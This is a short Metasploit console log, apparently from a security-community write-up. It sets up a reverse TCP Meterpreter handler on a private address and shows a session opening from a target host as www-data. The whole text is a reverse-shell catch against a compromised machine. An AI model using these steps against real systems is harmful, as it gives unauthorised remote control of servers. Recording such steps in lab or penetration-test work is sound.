 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.128
lhost => 192.168.10.128
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.128:8888
[*] Sending stage (3020772 bytes) to 192.168.10.174
[*] Meterpreter session 1 opened (192.168.10.128:8888 -> 192.168.10.174:55818) at 2023-07-21 22:58:45 -0400
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > getuid
Server username: www-data
meterpreter >
先知社区